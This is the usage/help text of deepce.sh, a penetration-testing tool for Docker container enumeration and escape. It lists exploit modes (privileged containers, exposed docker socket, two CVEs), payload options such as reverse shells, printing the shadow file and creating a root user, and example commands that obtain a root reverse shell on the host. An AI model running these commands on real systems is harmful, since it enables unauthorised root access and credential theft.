 Usage: deepce.sh [OPTIONS...]
-ne,--no-enum Don't perform enumeration, useful for skipping straight to exploits
-nn,--no-network Don't perform any network operations
-nc,--no-colors Don't use terminal colors
--install Install useful packages before running script, this will maximise enumeration and exploitation potential
[Exploits]
-e, --exploit Use one of the following exploits (eg. -e SOCK)
DOCKER use docker command to create new contains and mount root partition to priv esc
PRIVILEGED exploit a container with privileged mode to run commands on the host
SOCK use an exposed docker sock to create a new container and mount root partition to priv esc
CVE-2019-5746
CVE-2019-5021
[Payloads & Options]
-i, --ip The local host IP address for reverse shells to connect to
-p, --port The port to use for bind or reverse shells
-l, --listen Automatically create the reverse shell listener
-s, --shadow Print the shadow file as the payload
-cmd, --command Run a custom command as the payload
-x, --payload Run a custom executable as the payload
--user Create a new root user
--password Password for new root user
[General Options]
-q, --quiet Shhhh, be less verbose
-h, --help Display this help and exit.
[Examples]
# Exploit docker to get a local shell as root
./deepce.sh -e DOCKER
# Exploit an exposed docker sock to get a reverse shell as root on the host
./deepce.sh -e SOCK -l -i 192.168.0.23 -p 4444